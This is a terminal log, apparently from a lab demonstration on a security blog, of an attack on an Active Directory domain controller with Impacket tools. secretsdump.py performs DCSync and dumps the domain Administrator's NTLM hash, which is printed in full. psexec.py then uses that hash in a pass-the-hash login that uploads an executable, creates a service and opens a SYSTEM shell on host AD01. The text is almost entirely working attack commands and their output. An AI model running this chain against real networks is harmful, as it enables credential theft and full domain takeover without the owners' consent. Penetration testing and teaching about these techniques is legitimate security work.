 /opt/impacket/examples master python3 secretsdump.py xie.com/hack: @10.211.55.4 -dc-ip 10.211.55.4 -just-dc-user admi
nistrator
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc:::
[*] Cleaning up...
/opt/impacket/examples master python3 psexec.py xie/administrator@10.211.55.4 -hashes aad3b435b51404eeaad3b435b51404ee:cb8
a428385459087a76793010d60f5dc
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.211.55.4.....
[*] Found writable share ADMIN$
[*] Uploading file VktZUPvk.exe
[*] Opening SVCManager on 10.211.55.4.....
[*] Creating service LwHT on 10.211.55.4.....
[*] Starting service LwHT.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD01
谢公子学安全